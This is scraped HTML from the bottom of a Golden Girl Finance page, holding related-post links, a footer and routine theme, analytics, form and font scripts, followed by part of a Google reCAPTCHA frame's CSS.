                <div class="td-module-thumb"><a href="https://www.goldengirlfinance.com/2021/08/canada-is-facing-a-skilled-labour-shortage-post-pandemic/" rel="bookmark" class="td-image-wrap" title="Canada Is Facing A Skilled Labour Shortage Post Pandemic"><img width="218" height="150" class="entry-thumb" src="https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-03-at-10.37.49-AM-218x150.png" srcset="https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-03-at-10.37.49-AM-218x150.png 218w, https://www.goldengirlfinance.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-03-at-10.37.49-AM-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canada Is Facing A Skilled Labour Shortage Post Pandemic"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.goldengirlfinance.com/2021/08/canada-is-facing-a-skilled-labour-shortage-post-pandemic/" rel="bookmark" title="Canada Is Facing A Skilled Labour Shortage Post Pandemic">Canada Is Facing A Skilled Labour Shortage Post Pandemic</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.goldengirlfinance.com/2021/07/i-only-figured-out-how-much-i-was-spendingby-not-spending-it/" rel="bookmark" class="td-image-wrap" title="I Only Figured Out How Much I Was Spending…by Not Spending It!"><img width="218" height="150" class="entry-thumb" src="https://www.goldengirlfinance.com/wp-content/uploads/2018/05/2018-05-08-post-218x150.jpg" srcset="https://www.goldengirlfinance.com/wp-content/uploads/2018/05/2018-05-08-post-218x150.jpg 218w, https://www.goldengirlfinance.com/wp-content/uploads/2018/05/2018-05-08-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="I Only Figured Out How Much I Was Spending…by Not Spending It!"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.goldengirlfinance.com/2021/07/i-only-figured-out-how-much-i-was-spendingby-not-spending-it/" rel="bookmark" title="I Only Figured Out How Much I Was Spending…by Not Spending It!">I Only Figured Out How Much I Was Spending…by Not Spending It!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.goldengirlfinance.com/2021/07/healing-gardens-with-ruby-martin/" rel="bookmark" class="td-image-wrap" title="How to Start Your Own Healing Garden"><img width="218" height="150" class="entry-thumb" src="https://www.goldengirlfinance.com/wp-content/uploads/2021/07/Polish_20200723_093102388-2-218x150.jpg" srcset="https://www.goldengirlfinance.com/wp-content/uploads/2021/07/Polish_20200723_093102388-2-218x150.jpg 218w, https://www.goldengirlfinance.com/wp-content/uploads/2021/07/Polish_20200723_093102388-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Start Your Own Healing Garden"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.goldengirlfinance.com/2021/07/healing-gardens-with-ruby-martin/" rel="bookmark" title="How to Start Your Own Healing Garden">How to Start Your Own Healing Garden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f7fdac0b89" data-td_block_id="td_uid_5_696f7fdac0b89"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f7fdac0b89" data-td_block_id="td_uid_5_696f7fdac0b89"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><center><img src="https://www.goldengirlfinance.com/wp-content/uploads/2017/06/footer-logo.png" /></center>&nbsp;</p>
<p><center><span style="line-height: 10px; font-size: 10px;">Golden Girl Finance is a leader in financial content for Canadian women. We cover all aspects of women’s financial lives—from saving and investing to estate planning and philanthropy.<br />
At Golden Girl Finance our goal is to engage, educate and empower women of all ages to take charge of their finances to lead fulfilling lives.<br />
We do not invest on behalf of our readers, nor do we offer personal financial advice.<br />
Our content is created by accomplished women with backgrounds in wealth management, education, financial literacy, and women’s consumer publishing. </span></center></p>
<p><center><span style="line-height: 10px; font-size: 10px;">© 2019 Golden Girl Finance Inc. All rights reserved.</span></center></p>
<p><center><span style="line-height: 10px; font-size: 10px;">Use of this Site constitutes acceptance of our <a href="/GGFtest/privacy-policy/">Privacy Policy</a> (updated 2017-11-30).</span></center></p>
<p><center><span style="line-height: 10px; font-size: 10px;">The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of Golden Girl Finance Inc.</span></center></p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->

<script type="text/javascript">
piAId = '580151';
piCId = '17251';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'textjavascript';
		s.src = ('https' == document.location.protocol  'httpspi'  'httpcdn') + '.pardot.compd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>
	<div style="display:none">
	<div class="grofile-hash-map-fa031d72c0d2c7a27d0d74cd048c649a">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f7fdad2f6d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-11 .td-logo-wrap-full {border-bottom:0px;padding-top: 30px;}
.td-author-counters {display:none;}
.td-big-grid-post .td-module-meta-info {margin: 5px 0 20px 20px;}
.td-big-grid-post .td-post-category {margin: 0 0 10px 0;}
.td-page-header {text-align:center;padding-bottom:70px;padding-top:50px;}

.category-the-gold-standard .td-post-featured-image {display: none;}
.category-the-gold-standard .td-post-header {display: none;}
.category-the-gold-standard .td-main-content {padding-top:50px;}

.category-podcasts .td-post-featured-image {display: none;}
.category-podcasts .td_block_related_posts {display: none;}
.page-id-2585 .td-header-style-11 .td-logo-wrap-full {display: none;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.ai-wrap {
    background-color: #efefef;
    color: #444444;
}

.ai-wrap .ai-track.ai-track-active {
    background-color: #19a1a7;
}

.ai-wrap .ai-volume-bar.ai-volume-bar-active::before {
    background-color: #19a1a7;
}

.ai-wrap .ai-audio-control {
    background-color: #19a1a7;
}

.ai-wrap .ai-btn:hover {
    color: #ffffff;
    background-color: #19a1a7;
}

.ai-wrap .ai-btn:hover svg {
    fill: #ffffff;
}

.ai-wrap .ai-audio-control:hover {
    background-color: #ca922b;
}

.ai-wrap .ai-audio-control:focus {
    background-color: #ca922b;
}

.ai-wrap .ai-track-progress {
    background-color: #ca922b;
}

.ai-wrap .ai-track-name {
    color: #ffffff;
}

.ai-wrap .ai-track:hover {
    color: #ffffff;
    background-color: #ca922b;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.ai-wrap {
    background-color: #efefef;
    color: #444444;
}

.ai-wrap .ai-track.ai-track-active {
    background-color: #19a1a7;
}

.ai-wrap .ai-volume-bar.ai-volume-bar-active::before {
    background-color: #19a1a7;
}

.ai-wrap .ai-audio-control {
    background-color: #19a1a7;
}

.ai-wrap .ai-btn:hover {
    color: #ffffff;
    background-color: #19a1a7;
}

.ai-wrap .ai-btn:hover svg {
    fill: #ffffff;
}

.ai-wrap .ai-audio-control:hover {
    background-color: #ca922b;
}

.ai-wrap .ai-audio-control:focus {
    background-color: #ca922b;
}

.ai-wrap .ai-track-progress {
    background-color: #ca922b;
}

.ai-wrap .ai-track-name {
    color: #ffffff;
}

.ai-wrap .ai-track:hover {
    color: #ffffff;
    background-color: #ca922b;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.ai-wrap {
    background-color: #efefef;
    color: #444444;
}

.ai-wrap .ai-track.ai-track-active {
    background-color: #19a1a7;
}

.ai-wrap .ai-volume-bar.ai-volume-bar-active::before {
    background-color: #19a1a7;
}

.ai-wrap .ai-audio-control {
    background-color: #19a1a7;
}

.ai-wrap .ai-btn:hover {
    color: #ffffff;
    background-color: #19a1a7;
}

.ai-wrap .ai-btn:hover svg {
    fill: #ffffff;
}

.ai-wrap .ai-audio-control:hover {
    background-color: #ca922b;
}

.ai-wrap .ai-audio-control:focus {
    background-color: #ca922b;
}

.ai-wrap .ai-track-progress {
    background-color: #ca922b;
}

.ai-wrap .ai-track-name {
    color: #ffffff;
}

.ai-wrap .ai-track:hover {
    color: #ffffff;
    background-color: #ca922b;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.ai-wrap {
    background-color: #efefef;
    color: #444444;
}

.ai-wrap .ai-track.ai-track-active {
    background-color: #19a1a7;
}

.ai-wrap .ai-volume-bar.ai-volume-bar-active::before {
    background-color: #19a1a7;
}

.ai-wrap .ai-audio-control {
    background-color: #19a1a7;
}

.ai-wrap .ai-btn:hover {
    color: #ffffff;
    background-color: #19a1a7;
}

.ai-wrap .ai-btn:hover svg {
    fill: #ffffff;
}

.ai-wrap .ai-audio-control:hover {
    background-color: #ca922b;
}

.ai-wrap .ai-audio-control:focus {
    background-color: #ca922b;
}

.ai-wrap .ai-track-progress {
    background-color: #ca922b;
}

.ai-wrap .ai-track-name {
    color: #ffffff;
}

.ai-wrap .ai-track:hover {
    color: #ffffff;
    background-color: #ca922b;
}
}
</style>

<script type="text/javascript">piAId = '580151';
piCId = '17251';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.goldengirlfinance.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.goldengirlfinance.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='audioigniter-js-extra'>
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.goldengirlfinance.com/wp-content/plugins/audioigniter/player/build/app.js?ver=1.6.1' id='audioigniter-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdsXLoUAAAAABVXuFLykThMnK4KdPkvHcGt4LYf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.goldengirlfinance.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.goldengirlfinance.com/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.goldengirlfinance.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdsXLoUAAAAABVXuFLykThMnK4KdPkvHcGt4LYf',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script>
  (function(d) {
    var config = {
      kitId: 'bdl3egr',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.goldengirlfinance.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.goldengirlfinance.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.1',blog:'134247163',post:'2816',tz:'-5',srv:'www.goldengirlfinance.com'} ]);
	_stq.push([ 'clickTrackerInit', '134247163', '2816' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f7fdad35e0"></textarea>
						<div id="td_live_css_uid_1_696f7fdad35e0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f7fdad35e0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f7fdad35e0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsXLoUAAAAABVXuFLykThMnK4KdPkvHcGt4LYf&co=aHR0cHM6Ly93d3cuZ29sZGVuZ2lybGZpbmFuY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wsjhfttzfh4v
body_size: 48517
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
